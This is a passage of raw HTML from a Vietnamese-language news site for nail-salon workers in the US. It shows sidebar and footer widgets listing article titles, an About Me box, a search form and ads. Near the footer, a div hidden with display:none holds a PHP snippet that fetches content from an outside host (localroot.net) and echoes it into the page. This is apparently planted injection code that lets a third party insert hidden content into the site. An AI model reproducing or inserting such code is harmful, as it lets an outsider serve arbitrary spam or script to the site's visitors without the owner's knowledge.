                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">Nhật Bản tặng Việt Nam thêm 1 triệu liều vaccine AstraZeneca</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="sidebar-widget-container"><section id="refined-magazine-author-1" class="widget refined_magazine_widget_author">
            <div class="refined-magazine-author-profile">

                <h2 class="widget-title">About Me</h2>
                <div class="profile-wrapper social-menu-wrap">
                                            <figure class="author">
                            <img src="http://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin.png">
                        </figure>
                    
                    <p>"Báo Nail USA Nơi cập nhật tin tức hàng ngày tại Mỹ cho bà con Kiều Bào đang sinh sống tại Mỹ có thể cập nhật những tin tức mới nhất từ chúng tôi. Mọi bài viết đóng góp của quý khách xin gửi về email: baonailsusa@gmail.com Xin chân thành cảm ơn bạn đọc đã quan tâm!"</p>


                                            <ul class="menu author-social-profiles refined-magazine-menu-social">
                                                            <li>
                                    <a href="https://www.facebook.com/baonailsusa" target="_blank"><span
                                            class="screen-reader-text">facebook</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://twitter.com/NailBao%20%20" target="_blank"><span
                                            class="screen-reader-text">twitter</span></a>
                                </li>
                            
                            
                                                            <li>
                                    <a href="https://www.instagram.com/baonailsusa8469/" target="_blank"><span
                                            class="screen-reader-text">instagram</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://www.pinterest.com/baonailsusa/_created/" target="_blank"><span
                                            class="screen-reader-text">pinterest</span></a>
                                </li>
                            
                            
                            
                        </ul>

                    
                </div>
                <!-- .profile-wrapper -->

            </div><!-- .author-profile -->

            </section></div> <div class="sidebar-widget-container"><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-1" class="widget widget_media_image"><a href="https://merchantservicesmps.com/"><img width="945" height="945" src="https://baonailusa.com/wp-content/uploads/2021/08/Merchant-Ad.gif" class="image wp-image-3506  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section></div> <div class="sidebar-widget-container"><section id="refined-magazine-featured-post-1" class="widget refined-magazine-featured-post">                <div class="title-wrapper cat-20">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/nghenails/"> Nghề Nails </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                                                        <div class="ct-two-cols ct-first-column">
                                <section class="ct-grid-post-list">
                                                                            <div class="post-thumb">
                                                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                <img width="783" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-783x450.jpg" class="attachment-refined-magazine-carousel-img size-refined-magazine-carousel-img wp-post-image" alt="" decoding="async" />                                            </a>
                                        </div>
                                                                            <div class="post-content mt-10">
                                            <div class="post-meta">
                                                                                            </div>
                                        <h3 class="post-title">
                                            <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                        </h3>
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="post-excerpt">
                                                Cuộc truy lùng kéo dài hai tuần với sự tham gia của hàng trăm cảnh sát ở bang Pennsylvania kết thúc bằng việc bắt được                                            </div>
                                    </div><!-- Post content end -->
                                </section>

                            </div>
                                                                            
                                <div class="ct-two-cols">

                                <div class="list-post-block">
                                <ul class="list-post">
                                                            <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                                                                        <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                            </ul>
                                </div> <!-- .list-post-block -->
                                </div> <!-- .ct-two-cols -->
                                                                        </div>
            </section></div> <div class="sidebar-widget-container"><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">NAILS &#038; SPA</h2><a href="http://luxuriousnailsspa.com/"><img width="1087" height="661" src="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg" class="image wp-image-9051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wish Salon&amp;Spa" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg 1087w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-300x182.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-1024x623.jpg 1024w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-768x467.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-600x365.jpg 600w" sizes="(max-width: 1087px) 100vw, 1087px" /></a></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->

<div style="display:none;">
<?
$homepage = file_get_contents("https://localroot.net/store/read.php?url=www.baonailusa.com");
echo $homepage;
?>
</div>



    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="media_image-3" class="widget widget_media_image"><img width="1000" height="150" src="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png" class="image wp-image-1286  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png 1000w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-300x45.png 300w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-768x115.png 768w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-600x90.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></section><section id="refined-magazine-thumbnail-col-post-3" class="widget mag-and-news-thumbnail-col-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Gần đây</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TT-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TT-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/biden-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/biden-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">Thành phố Mỹ lúng túng trong ứng phó bão tuyết</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

